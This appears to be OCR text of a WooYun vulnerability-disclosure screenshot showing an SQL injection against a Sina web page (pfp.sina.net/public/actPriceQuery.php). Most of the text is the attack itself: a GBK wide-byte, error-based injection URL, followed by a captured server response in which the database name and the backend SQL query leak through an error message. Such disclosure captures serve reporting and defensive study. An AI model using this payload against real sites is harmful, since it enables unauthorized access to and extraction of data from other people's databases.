 NT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://pfp.sina.net/public/actPriceQuery.php?which=res&resid=100%df%27 and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+1&tm=1400117554535
Split URL
Execute
Enable Post data Enable Referrer
pfp.sina.net/public/actPriceQuery.php?which=res&resid=100%df%27%20and%20(select%201%20from%20(select%20count(*),concat(datab Google
对不起, 系统错误，请联系管理员.
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET actPriceQuery.php?which...a)--+: 200 OK pfp.sina.net 282 B 127.0.0.1:8888
参数 头信息 响应 缓存 HTML
<br><br><br>
对不起, 系统错误，请联系管理员.
<br><br><br>
<!-- Duplicate entry 'pfp1' for key 1:select onlineAdv, validation from resource where id='100運' and
(select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables
group by x)a)-- 1' -->
1 个请求 282 B 5.1s (onl
www.wooyun.org